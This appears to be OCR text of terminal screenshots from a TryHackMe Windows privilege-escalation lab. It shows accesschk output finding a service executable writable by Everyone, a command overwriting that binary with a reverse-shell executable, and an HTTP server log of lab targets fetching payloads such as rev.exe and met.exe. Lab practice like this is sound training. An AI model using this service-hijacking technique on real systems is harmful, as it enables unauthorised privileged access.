 File Machine View Input Devices Help
Activities Terminator Dec 11 08:16
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 173x25
Accesschk v6.14 - Reports effective permissions for securable objects
Copyright �2006-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
C:\Program Files\File Permissions Service\filepermservice.exe
Medium Mandatory Level (Default) [No-Write-Up]
RW Everyone
FILE_ALL_ACCESS
RW NT AUTHORITY\SYSTEM
FILE_ALL_ACCESS
RW BUILTIN\Administrators
FILE_ALL_ACCESS
RW WIN-QBA94KB3IOF\Administrator
FILE_ALL_ACCESS
RW BUILTIN\Users
FILE_ALL_ACCESS
C:\Users\user\Desktop>cd ..
cd ..
C:\Users\user>copy rev.exe "C:\Program Files\File Permissions Service\filepermservice.exe" /Y
copy rev.exe "C:\Program Files\File Permissions Service\filepermservice.exe" /Y
1 file(s) copied.
C:\Users\user>
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 78x14
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.188.116 - - [10/Dec/2021 23:03:40] "GET /met.exe HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:09:52] "GET /accesschk.exe HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:14:02] "GET /PowerView.ps1 HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:19:02] "GET /PowerView.ps1 HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:27:32] "GET /rev.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:37] "GET / HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:40] code 404, message File not found
10.10.43.85 - - [11/Dec/2021 07:16:40] "GET /favicon.ico HTTP/1.1" 404 -
10.10.43.85 - - [11/Dec/2021 07:16:42] "GET /shell.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:50] "GET /shell.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:18:11] "GET /shell.exe HTTP/1.1" 200 -
10.10.201.233 - - [11/Dec/2021 08:06:55] "GET /shell.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 92x15
drwxr-xr-x 6 kali kali 4096 Dec 11 08:01 ..
-rw-r--r-- 1 kali kali 857472 Jun 22 14:58 accesschk64a.exe
-rw-r--r-- 1 kali kali 759680 Jun 22 14:58 accesschk64.exe
-rw-r--r-- 1 kali kali 1379216 Jun 22 14:58 accesschk.exe
-rw-r--r-- 1 kali kali 981026 Dec 10 23:08 AccessChk.zip
-rw-r--r-- 1 kali kali 7168 Dec 10 23:38 common.exe
-rw-r--r-- 1 kali kali 7490 Jun 22 14:57 Eula.txt
-rw-r--r-- 1 kali kali 73802 Dec 10 23:02 met.exe
-rw-r--r-- 1 kali kali 361920 Dec 10 23:12 PowerView.ps1
-rw-r--r-- 1 kali kali 73802 Dec 11 07:30 rev.exe
-rw-r--r-- 1 kali kali 73802 Dec 11 07:16 shell.exe
-rwxr-xr-x 1 kali kali 35107 Dec 10 23:34 winPEAS.bat
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windo
└─$